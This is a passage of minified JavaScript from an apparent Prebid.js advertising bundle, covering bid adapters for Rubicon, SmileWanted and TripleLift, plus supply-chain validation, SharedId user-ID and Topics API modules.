0!==arguments[3])||arguments[3],o=b(e,i,t),s=m[i]&&n?`${m[i]}`:"data"===i?`${m[t]}iab`:`${m[t]}${i}`;r[s]=r[s]?r[s].concat(",",o):o};if(t===d.Mk){["site","user"].forEach((e=>{Object.keys(n[e]).forEach((t=>{"site"===e&&"content"===t&&n[e][t].data?g(n[e][t].data,e,"data"):"ext"!==t?g(n[e][t],e,t):n[e][t].data&&Object.keys(n[e].ext.data).forEach((t=>{g(n[e].ext.data[t],e,t,!1)}))}))})),Object.keys(s).forEach((e=>{"adserver"!==e?g(s[e],"site",e):"gam"===s[e].name&&g(s[e].adslot,name,e)})),a&&(r.p_gpid=a),c&&Object.keys(c).length&&(0,p.pick)(c,["dsainfo",e=>r.dsainfo=e,"dsarequired",e=>r.dsarequired=e,"pubrender",e=>r.dsapubrender=e,"datatopub",e=>r.dsadatatopubs=e,"transparency",e=>{Array.isArray(e)&&e.length&&(r.dsatransparency=e.reduce(((e,t)=>{const r=t.domain||"";if(!r)return e;const i=t.dsaparams||t.params;return Array.isArray(i)&&0!==i.length?(e&&(e+="~~"),e+`${r}~${i.join("_")}`):e}),""))}]),r["tg_i.pbadslot"]&&delete r["tg_i.dfp_ad_unit_code"];const e=(0,l.Z)(n,"device.sua");e&&!1!==f.chEnabled&&(0,p.pick)(e,["architecture",e=>r.m_ch_arch=e,"bitness",e=>r.m_ch_bitness=e,"browsers",e=>{if(!Array.isArray(e))return;const[t,i]=e.reduce(((e,t)=>(e[0].push(`"${t?.brand}"|v="${t?.version?.[0]}"`),t.version.length>1&&e[1].push(`"${t?.brand}"|v="${t?.version?.join?.(".")}"`),e)),[[],[]]);r.m_ch_ua=t?.join?.(","),r.m_ch_full_ver=i?.join?.(",")},"mobile",e=>r.m_ch_mobile=`?${e}`,"model",e=>r.m_ch_model=e,"platform",e=>{r.m_ch_platform=e?.brand,r.m_ch_platform_ver=e?.version?.join?.(".")}])}else Object.keys(o).length&&(0,p.mergeDeep)(r.imp[0].ext,o),a&&(r.imp[0].ext.gpid=a),(0,p.mergeDeep)(r,n)}(e,d.Mk,s),!0===a.vc.getConfig("coppa")&&(s.coppa=1),e.schain&&O(e.schain)&&(s.rp_schain=v.serializeSupplyChain(e.schain)),s},serializeSupplyChain:function(e){if(!O(e))return"";const{ver:t,complete:r,nodes:i}=e;return`${t},${r}!${v.serializeSupplyChainNodes(i)}`},serializeSupplyChainNodes:function(e){const t=["asi","sid","hp","rid","name","domain"];return e.map((e=>t.map((t=>encodeURIComponent(e[t]||""))).join(","))).join("!")},interpretResponse:function(e,t){e=e.body;const{data:r}=t;if(!e||"object"!=typeof e)return[];if(e.seatbid){const t=(0,l.Z)(e,"ext.errors.rubicon");Array.isArray(t)&&t.length>0&&(0,p.logWarn)("Rubicon: Error in video response");return h.fromORTB({request:r,response:e}).bids}let i,n=e.ads,o=0;const{bidRequest:s}=t;if("object"==typeof s&&!Array.isArray(s)&&w(s).includes(d.pX)&&"object"==typeof n&&(n=n[s.adUnitCode]),!Array.isArray(n)||n.length<1)return[];let a=n.reduce(((t,r,n)=>{if(r.impression_id&&i===r.impression_id?o++:i=r.impression_id,"ok"!==r.status)return t;const a=Array.isArray(s)?s[n-o]:s;if(a&&"object"==typeof a){let e={requestId:a.bidId,currency:"USD",creativeId:r.creative_id||`${r.network||""}-${r.advertiser||""}`,cpm:r.cpm||0,dealId:r.deal,ttl:360,netRevenue:!1!==f.netRevenue,rubicon:{advertiserId:r.advertiser,networkId:r.network},meta:{advertiserId:r.advertiser,networkId:r.network,mediaType:d.Mk}};r.creative_type&&(e.mediaType=r.creative_type),r.dsa&&Object.keys(r.dsa).length&&(e.meta.dsa=r.dsa),r.adomain&&(e.meta.advertiserDomains=Array.isArray(r.adomain)?r.adomain:[r.adomain]),r.emulated_format&&(e.meta.mediaType=r.emulated_format),r.creative_type===d.pX?(e.width=a.params.video.playerWidth,e.height=a.params.video.playerHeight,e.vastUrl=r.creative_depot_url,e.impression_id=r.impression_id,e.videoCacheKey=r.impression_id):(e.ad=(c=r.script,`<html>\n<head><script type='text/javascript'>inDapIF=true;<\/script></head>\n<body style='margin : 0; padding: 0;'>\n\x3c!-- Rubicon Project Ad Tag --\x3e\n<div data-rp-impression-id='${r.impression_id}'>\n<script type='text/javascript'>${c}<\/script>\n</div>\n</body>\n</html>`),[e.width,e.height]=y[r.size_id].split("x").map((e=>Number(e)))),e.rubiconTargeting=(Array.isArray(r.targeting)?r.targeting:[]).reduce(((e,t)=>(e[t.key]=t.values[0],e)),{rpfl_elemid:a.adUnitCode}),t.push(e)}else(0,p.logError)(`Rubicon: bidRequest undefined at index position:${n}`,s,e);var c;return t}),[]).sort(((e,t)=>(t.cpm||0)-(e.cpm||0))),c=e.component_auction_config?.map((e=>({config:e,bidId:e.bidId})));return c?{bids:a,paapi:c}:a},getUserSyncs:function(e,t,r,i,n){if(!I&&e.iframeEnabled){let e=(0,b.A)(r,i,n);return e=Object.keys(e).length?`?${(0,p.formatQS)(e)}`:"",I=!0,{type:"iframe",url:`https://${f.syncHost||"eus"}.rubiconproject.com/usync.html`+e}}}};function _(e,t){let r;return r=e.params.referrer?e.params.referrer:t.refererInfo.page,e.params.secure?r.replace(/^http:/i,"https:"):r}function k(e){const t=document.getElementById(e.adUnitCode);!function(e){const t=e.querySelector("div[id^='google_ads']");t&&t.style.setProperty("display","none")}(t),function(e){const t=e.querySelector("script[id^='sas_script']"),r=t&&t.nextSibling;r&&"iframe"===r.localName&&r.style.setProperty("display","none")}(t);const r={...{align:"center",position:"append",closeButton:!1,label:void 0,collapse:!0},...e.renderer.getConfig()};e.renderer.push((()=>{window.MagniteApex.renderAd({width:e.width,height:e.height,vastUrl:e.vastUrl,placement:{attachTo:`#${e.adUnitCode}`,align:r.align,position:r.position},closeButton:r.closeButton,label:r.label,collapse:r.collapse})}))}function j(e,t){let r=e.params;if(t===d.pX){let t=[];return r.video&&r.video.playerWidth&&r.video.playerHeight?t=[r.video.playerWidth,r.video.playerHeight]:Array.isArray((0,l.Z)(e,"mediaTypes.video.playerSize"))&&1===e.mediaTypes.video.playerSize.length?t=e.mediaTypes.video.playerSize[0]:Array.isArray(e.sizes)&&e.sizes.length>0&&Array.isArray(e.sizes[0])&&e.sizes[0].length>1&&(t=e.sizes[0]),t}let i=[];return Array.isArray(r.sizes)?i=r.sizes:void 0!==(0,l.Z)(e,"mediaTypes.banner.sizes")?i=A(e.mediaTypes.banner.sizes):Array.isArray(e.sizes)&&e.sizes.length>0?i=A(e.sizes):(0,p.logWarn)("Rubicon: no sizes are setup or found"),function(e){const t=[15,2,9];return e.sort(((e,r)=>{const i=t.indexOf(e),n=t.indexOf(r);return i>-1||n>-1?-1===i?1:-1===n?-1:i-n:e-r}))}(i)}function $(e,t,r){return i=>{const n=Number(i.ext?.segtax);r.includes(n)&&(e[`tg_${t}.tax${n}`]=i.segment?.map((e=>e.id)).join(","))}}function A(e){return(0,p.parseSizesInput)(e).reduce(((e,t)=>{let r=parseInt(y[t],10);return r&&e.push(r),e}),[])}function S(e){let t=void 0!==(0,l.Z)(e,`mediaTypes.${d.pX}`),r=void 0!==(0,l.Z)(e,`mediaTypes.${d.Mk}`),i=void 0!==(0,l.Z)(e,"params.bidonmultiformat"),n="object"!=typeof(0,l.Z)(e,"params.video");return!(!t||!i)||(r&&n&&(t=!1),t&&n&&(0,u.N)(e,"params.video",{}),t)}function w(e){let t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],r=[];if(S(e)){if(-1===["outstream","instream"].indexOf((0,l.Z)(e,`mediaTypes.${d.pX}.context`)))return t&&(0,p.logError)("Rubicon: mediaTypes.video.context must be outstream or instream"),r;if(j(e,d.pX).length<2)return t&&(0,p.logError)("Rubicon: could not determine the playerSize of the video"),r;t&&(0,p.logMessage)("Rubicon: making video request for adUnit",e.adUnitCode),r.push(d.pX)}if(void 0!==(0,l.Z)(e,`mediaTypes.${d.B5}`)&&r.push(d.B5),void 0!==(0,l.Z)(e,`mediaTypes.${d.Mk}`)){if(0===j(e,d.Mk).length)return t&&(0,p.logError)("Rubicon: could not determine the sizes for banner request"),r;t&&(0,p.logMessage)("Rubicon: making banner request for adUnit",e.adUnitCode),r.push(d.Mk)}return r}const R=()=>x={};function O(e){let t=!1;const r=["asi","sid","hp"];return e.nodes?(t=e.nodes.reduce(((e,t)=>e?r.every((e=>t.hasOwnProperty(e))):e),!0),t||(0,p.logError)("Rubicon: required schain params missing"),t):t}function C(e,t){return"rp_schain"===e?`rp_schain=${t}`:`${e}=${encodeURIComponent(t)}`}var I=!1;(0,s.dX)(v),(0,i.z)("rubiconBidAdapter")},6372:(e,t,r)=>{r.d(t,{DZ:()=>o,Px:()=>s,TP:()=>d,YC:()=>a,Z:()=>n,f8:()=>u,fP:()=>l,gm:()=>i,md:()=>c});const i=["request","imp","bidResponse","response"],[n,o,s,a]=i,[d,c]=["default","pbs"],p=new Set(i);const{registerOrtbProcessor:u,getProcessors:l}=function(){const e={};return{registerOrtbProcessor(t){let{type:r,name:n,fn:o,priority:s=0,dialects:a=[d]}=t;if(!p.has(r))throw new Error(`ORTB processor type must be one of: ${i.join(", ")}`);a.forEach((t=>{e.hasOwnProperty(t)||(e[t]={}),e[t].hasOwnProperty(r)||(e[t][r]={}),e[t][r][n]={priority:s,fn:o}}))},getProcessors:t=>e[t]||{}}}()}},e=>{e.O(0,[5279,3157,951,6649,95,5882,9270],(()=>{return t=60,e(e.s=t);var t}));e.O()}]);
(self.aawChunk=self.aawChunk||[]).push([[9225],{8689:(n,e,i)=>{var s=i(8640),o=i(3193),r=i(3304),t=i(7746),c=i(265),a=i(6475),f=i(6372);const h="Invalid schain object found: ",d=" should be a string",l=" should be an Integer",u=" should be an object",g={STRICT:"strict",RELAXED:"relaxed",OFF:"off"},p=[];function b(n,e){let i=g.STRICT;if(function(n){return!(void 0===n||!(0,t.isPlainObject)(n)&&((0,t.logError)(h+"the following schain config will not be used as schain is not an object.",n),1))}(n)){if((0,t.isStr)(n.validation)&&-1!=p.indexOf(n.validation)&&(i=n.validation),i===g.OFF)return n.config;if(function(n,e){let i="Detected something wrong within an schain config:",s="";function o(n){s+="\n"+n}function r(){!0===e?(0,t.logError)(i,n,s):(0,t.logWarn)(i,n,s)}if(!(0,t.isPlainObject)(n)&&(o("schain.config"+u),r(),e))return!1;if((0,t.isNumber)(n.complete)&&(0,t.isInteger)(n.complete)||o("schain.config.complete"+l),(0,t.isStr)(n.ver)||o("schain.config.ver"+d),n.hasOwnProperty("ext")&&((0,t.isPlainObject)(n.ext)||o("schain.config.ext"+u)),(0,t.isArray)(n.nodes))n.nodes.forEach(((n,e)=>{(0,t.isStr)(n.asi)||o(`schain.config.nodes[${e}].asi`+d),(0,t.isStr)(n.sid)||o(`schain.config.nodes[${e}].sid`+d),(0,t.isNumber)(n.hp)&&(0,t.isInteger)(n.hp)||o(`schain.config.nodes[${e}].hp`+l),n.hasOwnProperty("rid")&&((0,t.isStr)(n.rid)||o(`schain.config.nodes[${e}].rid`+d)),n.hasOwnProperty("name")&&((0,t.isStr)(n.name)||o(`schain.config.nodes[${e}].name`+d)),n.hasOwnProperty("domain")&&((0,t.isStr)(n.domain)||o(`schain.config.nodes[${e}].domain`+d)),n.hasOwnProperty("ext")&&((0,t.isPlainObject)(n.ext)||o(`schain.config.nodes[${e}].ext`+u))}));else if(o("schain.config.nodes should be an Array"),r(),e)return!1;return!(s.length>0&&(r(),e))}(n.config,!(i!==g.STRICT)))return n.config;(0,t.logError)(h+`due to the 'strict' validation setting, this schain config will not be passed to bidder '${e}'.  See above error for details.`)}return null}function m(n,e){const i=o.vc.getConfig("schain"),s=o.vc.getBidderConfig();e.forEach((n=>{let e=n.bidderCode,o=function(n){return s[n]&&s[n].schain||i}(e);n.bids.forEach((n=>{let i=b(o,e);i&&(n.schain=(0,t.deepClone)(i))}))})),n(e)}(0,t._each)(g,(n=>p.push(n))),r.ZP.makeBidRequests.after(m),(0,f.f8)({type:f.Z,name:"sourceExtSchain",fn:function(n,e,i){if(!(0,c.Z)(n,"source.ext.schain")){const e=(0,c.Z)(i,"bidRequests.0.schain");e&&(0,a.N)(n,"source.ext.schain",e)}}}),(0,s.z)("schain")},6372:(n,e,i)=>{i.d(e,{DZ:()=>r,Px:()=>t,TP:()=>a,YC:()=>c,Z:()=>o,f8:()=>d,fP:()=>l,gm:()=>s,md:()=>f});const s=["request","imp","bidResponse","response"],[o,r,t,c]=s,[a,f]=["default","pbs"],h=new Set(s);const{registerOrtbProcessor:d,getProcessors:l}=function(){const n={};return{registerOrtbProcessor(e){let{type:i,name:o,fn:r,priority:t=0,dialects:c=[a]}=e;if(!h.has(i))throw new Error(`ORTB processor type must be one of: ${s.join(", ")}`);c.forEach((e=>{n.hasOwnProperty(e)||(n[e]={}),n[e].hasOwnProperty(i)||(n[e][i]={}),n[e][i][o]={priority:t,fn:r}}))},getProcessors:e=>n[e]||{}}}()}},n=>{n.O(0,[95,5882,9270],(()=>{return e=8689,n(n.s=e);var e}));n.O()}]);
(self.aawChunk=self.aawChunk||[]).push([[2972],{4834:(e,o,t)=>{var n=t(8640),r=t(7746),d=t(2797),i=t(5164),a=t(4516),u=t(9633),c=t(1694);const l=(0,i.df)({moduleType:u.y2,moduleName:"sharedId"}),s="cookie",m="html5",p="_pubcid_optout",f="PublisherCommonId";function g(e,o){if(o===s)return l.getCookie(e);if(o===m&&l.hasLocalStorage()){const o=l.getDataFromLocalStorage(`${e}_exp`);if(!o)return l.getDataFromLocalStorage(e);if(new Date(o).getTime()-Date.now()>0)return l.getDataFromLocalStorage(e)}}function I(e,o){return function(t,n){o?h(o,e,(()=>{t(n()||e)}))():t(e)}}function h(e){let o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",t=arguments.length>2?arguments[2]:void 0;if(!e)return;const n=(0,r.parseUrl)(e);n.search.id=encodeURIComponent("pubcid:"+o);const d=(0,r.buildUrl)(n);return function(){(0,r.triggerPixel)(d,t)}}function v(){return!!(l.cookiesAreEnabled()&&g(p,s)||l.hasLocalStorage()&&g(p,m))}const b={name:"sharedId",aliasName:"pubCommonId",gvlid:a.$P,decode(e,o){if(v())return void(0,r.logInfo)("PubCommonId decode: Has opted-out");(0,r.logInfo)(" Decoded value PubCommonId "+e);return{pubcid:e}},getId:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},o=arguments.length>1?arguments[1]:void 0,t=arguments.length>2?arguments[2]:void 0;if(v())return void(0,r.logInfo)("PubCommonId: Has opted-out");if(o?.coppa)return void(0,r.logInfo)("PubCommonId: IDs not provided for coppa requests, exiting PubCommonId");const{params:{create:n=!0,pixelUrl:d}={}}=e;let i=t;if(!i){try{"object"==typeof window[f]&&(i=window[f].getId())}catch(e){}i||(i=n&&(0,r.hasDeviceAccess)()?(0,r.generateUUID)():void 0)}return{id:i,callback:I(i,d)}},extendId:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},o=arguments.length>1?arguments[1]:void 0,t=arguments.length>2?arguments[2]:void 0;if(v())return(0,r.logInfo)("PubCommonId: Has opted-out"),{id:void 0};if(o?.coppa)return void(0,r.logInfo)("PubCommonId: IDs not provided for coppa requests, exiting PubCommonId");const{params:{extend:n=!1,pixelUrl:d}={}}=e;if(n){if(d){return{callback:h(d,t)}}return{id:t}}},domainOverride:(0,c.U)(l,"sharedId"),eids:{pubcid(e,o){const t={source:"pubcid.org",uids:e.map((e=>({id:e,atype:1})))};return null!=o?.params?.inserter&&(t.inserter=o.params.inserter),t}}};(0,d.Bx)("userId",b),(0,n.z)("sharedIdSystem")}},e=>{e.O(0,[7748,95,5882,9270],(()=>{return o=4834,e(e.s=o);var o}));e.O()}]);
(self.aawChunk=self.aawChunk||[]).push([[5889],{9518:(e,t,r)=>{var i=r(8640),n=r(265),a=r(7746),s=r(5706),d=r(4699),o=r(4679),p=r(154),m=r(5885),c=r(59),l=r(2508);const u={code:"smilewanted",gvlid:639,aliases:["smile","sw"],supportedMediaTypes:[o.Mk,o.pX,o.B5],isBidRequestValid:function(e){if(!e.params||!e.params.zoneId)return!1;if((0,n.Z)(e,"mediaTypes.video")){const t={...(0,n.Z)(e,"mediaTypes.video",{}),...(0,n.Z)(e,"params.video",{})};if(!t.context||![p.LD,p.gZ].includes(t.context))return!1}return!0},buildRequests:function(e,t){return(e=(0,c.lY)(e)).map((e=>{const r={zoneId:e.params.zoneId,currencyCode:(0,l.V)(t)||"EUR",tagId:e.adUnitCode,sizes:e.sizes.map((e=>({w:e[0],h:e[1]}))),transactionId:e.ortb2Imp?.ext?.tid,timeout:t?.timeout,bidId:e.bidId,positionType:e.params.positionType||"",prebidVersion:"9.40.0",schain:(0,m.x)(e.schain,["asi","sid","hp","rid","name","domain","ext"])},i=function(e){if((0,a.isFn)(e.getFloor)){const t=e.getFloor({currency:"USD",mediaType:"banner",size:e.sizes.map((e=>({w:e[0],h:e[1]})))});if((0,a.isPlainObject)(t)&&!isNaN(t.floor)&&"USD"===t.currency)return parseFloat(t.floor)}return null}(e);i&&(r.bidfloor=i),e.params.bidfloor&&(r.bidfloor=e.params.bidfloor),t?.refererInfo&&(r.pageDomain=t.refererInfo.page||""),t?.gdprConsent&&(r.gdpr_consent=t.gdprConsent.consentString,r.gdpr=t.gdprConsent.gdprApplies),r.eids=e?.userIdAsEids;const s=(0,n.Z)(e,"mediaTypes.video"),d=(0,n.Z)(e,"mediaTypes.video.context");("video"===e.mediaType||s&&d===p.LD||s&&d===p.gZ)&&(r.context=d,r.videoParams=(0,a.deepClone)(s));const o=(0,n.Z)(e,"mediaTypes.native");if(o){r.context="native",r.nativeParams=o;let t=(0,n.Z)(e,"mediaTypes.native.image.sizes",[]);if(t.length>0){const e=Array.isArray(t[0])?t[0]:t;r.width=e[0]||r.width,r.height=e[1]||r.height}}return{method:"POST",url:"https://prebid.smilewanted.com",data:JSON.stringify(r)}}))},interpretResponse:function(e,t){if(!e.body)return[];const r=[];try{const i=e.body,n=JSON.parse(t.data);if(i){const e=i.dealId||"",t={ad:i.ad,cpm:i.cpm,creativeId:i.creativeId,currency:i.currency,dealId:i.dealId,height:i.height,netRevenue:i.isNetCpm,requestId:n.bidId,ttl:i.ttl,width:i.width};if("video_instream"!==i.formatTypeSw&&"video_outstream"!==i.formatTypeSw||(t.mediaType="video",t.vastUrl=i.ad,t.ad=null,"video_outstream"===i.formatTypeSw&&(t.renderer=function(e,t){const r=s.Th.install({id:e.bidId,url:t.OustreamTemplateUrl,loaded:!1});try{r.setRender(h)}catch(e){(0,a.logWarn)("Prebid Error calling setRender on newRenderer",e)}return r}(n,i))),"native"===i.formatTypeSw){const e=JSON.parse(i.ad),r=(0,c.FB)(n.nativeParams);t.mediaType="native",t.native=(0,c.zq)(e,r)}e.length>0&&(t.dealId=e),t.meta={},i.meta?.advertiserDomains&&(0,a.isArray)(i.meta.advertiserDomains)&&(t.meta.advertiserDomains=i.meta.advertiserDomains),r.push(t)}}catch(e){(0,a.logError)("Error while parsing smilewanted response",e)}return r},getUserSyncs:function(e,t,r,i){const n=[];if(e.iframeEnabled){let e=[];r&&"string"==typeof r.consentString&&("boolean"==typeof r.gdprApplies?e.push(`gdpr=${Number(r.gdprApplies)}&gdpr_consent=${r.consentString}`):e.push(`gdpr_consent=${r.consentString}`)),i&&e.push(`us_privacy=${encodeURIComponent(i)}`);const t=e.length>0?"?"+e.join("&"):"";n.push({type:"iframe",url:"https://csync.smilewanted.com"+t})}return n}};function h(e){e.renderer.push((()=>{window.SmileWantedOutStreamInit({width:e.width,height:e.height,vastUrl:e.vastUrl,elId:e.adUnitCode})}))}(0,d.dX)(u),(0,i.z)("smilewantedBidAdapter")}},e=>{e.O(0,[5231,8652,95,5882,9270],(()=>{return t=9518,e(e.s=t);var t}));e.O()}]);
(self.aawChunk=self.aawChunk||[]).push([[3161],{8622:(e,t,n)=>{var o=n(8640),i=n(7746),a=n(5102),r=n(2797),s=n(8792),c=n(3193),g=n(5164),l=n(4614),d=n(571),p=n(4947),u=n(286),f=n(9633);let m=!1,h=[];const w=(0,g.eA)("topicsFpd"),b="prebid:topics",y="lastUpdated",S={1:600,2:601,3:602,4:603},T=n(4740);function O(e,t){return t.reduce(((t,n)=>{const o=n[e];return t.hasOwnProperty(o)||(t[o]=[]),t[o].push(n),t}),{})}function v(e){return h.push(e)}function P(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:S;return T.targeting&&T.targeting.topicsapi&&((0,i.logInfo)("__ TopicsAPI : Get Topics Data:",e,t),(window.googletag=window.googletag||{cmd:[]}).cmd.push((function(){let e=t.map((e=>e.topic.toString()));window.googletag.pubads().getTargeting("topicsapi").forEach((t=>{e.indexOf(t)<0&&e.push(t)})),window.googletag.pubads().setTargeting("topicsapi",e),T.abtests.topicsapi&&window.googletag.pubads().setTargeting("topicsapiAB",e.map((e=>e+(Math.random()<.5?"T":"F")))),(0,i.logInfo)("__ TopicsAPI : Setting GAM Keyvalue:",e)}))),Object.entries(O("taxonomyVersion",t)).filter((e=>{let[t]=e;return!!n.hasOwnProperty(t)||((0,i.logWarn)(`Unrecognized taxonomyVersion from Topics API: "${t}"; topic will be ignored`),!1)})).flatMap((t=>{let[o,i]=t;return Object.entries(O("modelVersion",i)).map((t=>{let[i,a]=t;const r={ext:{segtax:n[o],segclass:i},segment:a.map((e=>({id:e.topic.toString()})))};return null!=e&&(r.name=e),r}))}))}function D(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:document;return"browsingTopics"in e&&e.featurePolicy.allowsFeature("browsing-topics")}const E=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:document,t=null;try{D(e)&&(t=s.WI.resolve(e.browsingTopics()))}catch(e){(0,i.logError)("Could not call topics API",e)}return null==t&&(t=s.WI.resolve([])),t}().then((e=>P((0,a.nH)().domain,e)));function x(){let e=[];const t=c.vc.getConfig("userSync.topics")?.bidders||[];let n=new Map((0,i.safeJSONParse)(w.getDataFromLocalStorage(b)));return n&&n.forEach(((o,i)=>{let a=t.find((e=>{let{bidder:t}=e;return i===t}));a&&(0,d.xD)(p.S5,(0,u.T)(f.UL,i))&&(M(o[y],a?.expiry||21)?(n.delete(i),w.setDataInLocalStorage(b,JSON.stringify([...n]))):Object.keys(o).forEach((t=>{t!==y&&e.push(o[t])})))})),e}function I(e){if(e&&e.data)try{let t=(0,i.safeJSONParse)(e.data);if((0,l.q9)(h,e.origin)&&t&&t.segment&&!(0,i.isEmpty)(t.segment.topics)){const{domain:e,topics:n,bidder:o}=t.segment,i=P(e,n);i&&L(o,i)}}catch(e){}}function L(e,t){const n=new Map((0,i.safeJSONParse)(w.getDataFromLocalStorage(b))),o={[y]:(new Date).getTime()};t.forEach((e=>{o[e.ext.segclass]=e})),n.set(e,o),w.setDataInLocalStorage(b,JSON.stringify([...n]))}function M(e,t){const n=(new Date).getTime();return Math.ceil((n-e)/864e5)>t}function F(e,t){return[...e].sort((()=>.5-Math.random())).slice(0,t)}function A(){window.addEventListener("message",I,!1)}function C(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:document;if(!D(e))return;const t=c.vc.getConfig("userSync.topics");if(t){A();const n=F(t.bidders||[],t.maxTopicCaller||1);n&&n.forEach((t=>{let{bidder:n,iframeURL:o,fetchUrl:a,fetchRate:r}=t;if(n&&o){let t=e.createElement("iframe");t.name="ifrm_".concat(n),t.src="".concat(o,"?bidder=").concat(n),t.style.display="none",v(new URL(o).origin),o&&e.documentElement.appendChild(t)}if(n&&a){const e=new Map((0,i.safeJSONParse)(w.getDataFromLocalStorage(b))).get(n);(!e||e&&M(e[y],r||1))&&window.fetch(`${a}?bidder=${n}`,{browsingTopics:!0}).then((e=>e.json())).then((e=>{if(e&&e.segment&&!(0,i.isEmpty)(e.segment.topics)){const{domain:t,topics:n,bidder:o}=e.segment,i=P(t,n);i&&L(o,i)}}))}}))}else(0,i.logWarn)("Topics config not defined under userSync Object")}(0,r.Bx)("firstPartyData",{name:"topics",queue:1,processFpd:function(e,t){let{global:n}=t,{data:o=E}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return m||(C(),m=!0),o.then((e=>((e=[].concat(e,x())).length&&(0,i.mergeDeep)(n,{user:{data:e}}),{global:n})))}}),(0,o.z)("topicsFpdModule")}},e=>{e.O(0,[95,5882,9270],(()=>{return t=8622,e(e.s=t);var t}));e.O()}]);
(self.aawChunk=self.aawChunk||[]).push([[2599],{789:(e,t,r)=>{var n=r(8640),i=r(265),o=r(7746),a=r(4679),s=r(4699),d=r(3193),p=r(5164),l=r(9865);const u="triplelift";let c=null,m=null;const f=(0,p.df)({bidderCode:u}),g={gvlid:28,code:u,supportedMediaTypes:[a.Mk,a.pX],isBidRequestValid:function(e){return void 0!==e.params.inventoryCode},buildRequests:function(e,t){let r="https://tlx.3lift.com/header/auction?",n=function(e,t){let r={},{schain:n}=e[0];const a=function(e){const t={},r={},n={},i=e.ortb2||{},a=function(){const e=f.getDataFromLocalStorage("opecloud_ctx");if(!e)return null;try{return JSON.parse(e)}catch(e){return(0,o.logError)("Triplelift: error parsing JSON: ",e),null}}(),s=Object.assign({},i.site),d=Object.assign({},i.user);if(a){d.data=d.data||[];try{d.data.push({name:"www.1plusx.com",ext:a})}catch(e){(0,o.logError)("Triplelift: error adding 1plusX segments: ",e)}}x(r,s),x(n,d),(0,o.isEmpty)(r)||(t.context=r);(0,o.isEmpty)(n)||(t.user=n);return t}(t);r.imp=e.map((function(e,t){let r={id:t,tagid:e.params.inventoryCode,floor:v(e)};return b(e)&&(r.video=function(e){let t={...e.params.video,...e.mediaTypes.video};try{t.w||(t.w=t.playerSize[0][0]),t.h||(t.h=t.playerSize[0][1])}catch(e){(0,o.logWarn)("Video size not defined",e)}t.playbackmethod&&Number.isInteger(t.playbackmethod)&&(t.playbackmethod=Array.from(String(t.playbackmethod),Number));return delete t.playerSize,t}(e)),e.mediaTypes.banner&&!y(e)&&(r.banner={format:S(e.sizes)}),(0,o.isEmpty)(e.ortb2Imp)||(r.fpd=function(e){const t={},r={};x(r,e.ext),(0,o.isEmpty)(r)||(t.context=r);return t}(e.ortb2Imp),(0,o.isEmpty)(e.ortb2Imp.ext)||(r.ext={...e.ortb2Imp.ext})),r}));let s=[];e[0].userIdAsEids&&(s=i.Z(e[0],"userIdAsEids"),r.user={ext:{eids:s}});let d=function(e,t){let r={};(0,o.isEmpty)(e)||(r.schain={...e});(0,o.isEmpty)(t)||(r.fpd={...t});return r}(n,a);(0,o.isEmpty)(d)||(r.ext=d);t?.ortb2?.regs?.gpp&&(r.regs=Object.assign({},t.ortb2.regs));t?.ortb2&&(r.ext.ortb2=Object.assign({},t.ortb2));return r}(e,t);if(r=(0,l.t)(r,"lib","prebid"),r=(0,l.t)(r,"v","9.40.0"),t&&t.refererInfo){let e=t.refererInfo.page;r=(0,l.t)(r,"referrer",e)}return t&&t.timeout&&(r=(0,l.t)(r,"tmax",t.timeout)),t&&t.gdprConsent&&(c=void 0===t.gdprConsent.gdprApplies||t.gdprConsent.gdprApplies,r=(0,l.t)(r,"gdpr",c.toString()),void 0!==t.gdprConsent.consentString&&(m=t.gdprConsent.consentString,r=(0,l.t)(r,"cmp_cs",m))),t&&t.uspConsent&&(r=(0,l.t)(r,"us_privacy",t.uspConsent)),t?.paapi?.enabled&&(r=(0,l.t)(r,"fledge",t.paapi.enabled)),!0===d.vc.getConfig("coppa")&&(r=(0,l.t)(r,"coppa",!0)),r.lastIndexOf("&")===r.length-1&&(r=r.substring(0,r.length-1)),(0,o.logMessage)("tlCall request built: "+r),{method:"POST",url:r,data:n,bidderRequest:t}},interpretResponse:function(e,t){let{bidderRequest:r}=t,n=e.body.bids||[];const i=e.body.paapi||[];if(n=n.map((e=>function(e,t){let r={},n=t.width||1,i=t.height||1,o=t.deal_id||"",a=t.crid||"",s=e.bids[t.imp_id];0!=t.cpm&&t.ad&&(r={requestId:s.bidId,cpm:t.cpm,width:n,height:i,netRevenue:!0,ad:t.ad,creativeId:a,dealId:o,currency:"USD",ttl:300,tl_source:t.tl_source,meta:{}},b(s)&&"video"===t.media_type&&(r.vastXml=t.ad,r.mediaType="video",r.ttl=3600),t.advertiser_name&&(r.meta.advertiserName=t.advertiser_name),t.adomain&&t.adomain.length&&(r.meta.advertiserDomains=t.adomain),t.tl_source&&"hdx"==t.tl_source&&(b(s)&&"video"===t.media_type?r.meta.mediaType="video":r.meta.mediaType="banner"),t.tl_source&&"tlx"==t.tl_source&&(r.meta.mediaType="native"),a&&(r.meta.networkId=a.slice(0,a.indexOf("_"))));return r}(r,e))),i.length>0){const e=i.map((e=>({bidId:r.bids[e.imp_id].bidId,config:e.auctionConfig})));return(0,o.logMessage)("Response with FLEDGE:",{bids:n,fledgeAuctionConfigs:e}),{bids:n,paapi:e}}return n},getUserSyncs:function(e,t,r,n,i){let o=function(e){if(!e)return;if(e.iframeEnabled)return"iframe";if(e.pixelEnabled)return"image"}(e);if(!o)return;let a="https://eb2.3lift.com/sync?";return"image"===o&&(a=(0,l.t)(a,"px",1),a=(0,l.t)(a,"src","prebid")),(null!==m||c)&&(a=(0,l.t)(a,"gdpr",c),a=(0,l.t)(a,"cmp_cs",m)),n&&(a=(0,l.t)(a,"us_privacy",n)),i&&(i.gppString&&(a=(0,l.t)(a,"gpp",i.gppString)),i.applicableSections&&0!==i.applicableSections.length&&(a=(0,l.t)(a,"gpp_sid",i.applicableSections.filter((e=>Number.isInteger(e))).join(",")))),[{type:o,url:a}]}};function b(e){return h(e)&&(y(e)||function(e){return h(e)&&"outstream"===e.mediaTypes.video.context.toLowerCase()}(e))}function y(e){return h(e)&&"instream"===e.mediaTypes.video.context.toLowerCase()}function h(e){return 